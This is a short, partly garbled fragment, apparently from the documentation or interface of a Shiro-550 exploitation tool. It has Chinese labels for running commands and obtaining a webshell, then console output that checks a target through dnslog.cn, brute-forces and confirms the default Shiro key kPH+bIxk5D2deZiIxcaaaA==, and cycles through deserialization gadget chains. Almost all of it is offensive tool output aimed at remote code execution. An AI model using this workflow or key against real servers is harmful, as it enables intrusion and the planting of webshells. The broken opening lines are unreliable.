 http:/ gin
命令
执行
简便操作
获取WebShell
http://www.xxx.com/aaa/myshell.jsp
Fire
[*] Using Shiro550VerifiertUsingDNSLog
[*] Your DNSLog SessionID: PHPSESSID=ftl25p5apbhb16fjsht1vjuno2
[*] Your DNSLog Record: n0eohl.dnslog.cn
[*] Sometimes detection failed because of huge delay in DNSLog.cn
[*] You can confirm the vulnerability manually using your DNSLog SessionID
[*] Trying identify valid key using SimplePrincipalCollection by l1nk3r
[*] Trying Key: kPH+bIxk5D2deZiIxcaaaA==
[+] Find Valid Key: kPH+bIxk5D2deZiIxcaaaA==
[*] Trying Gadget: CommonsBeanutils1
[*] Trying Gadget: CommonsCollections1
[*] Trying Gadget: CommonsCollections2
[*] Trying Gadget: CommonsCollections3